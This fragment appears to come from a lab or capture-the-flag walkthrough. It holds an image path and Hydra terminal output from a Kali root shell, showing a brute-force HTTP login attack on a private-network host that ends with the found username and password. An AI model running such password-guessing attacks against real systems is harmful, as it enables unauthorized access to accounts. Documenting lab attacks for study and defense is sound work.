 [ATTEMPT] target 172.16.84.205 - login "ashton" - pass "joey" - 10141 of 14344399 [ch
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jeferson" - 10142 of 14344399
[ATTEMPT] target 172.16.84.205 - login "ashton" - pass "jackass2" - 10143 of 14344399
[80][http-get] host: 172.16.84.205   login: ashton   password: leopoldo
[STATUS] attack finished for 172.16.84.205 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-04-30 13:08:56
root@kali:/#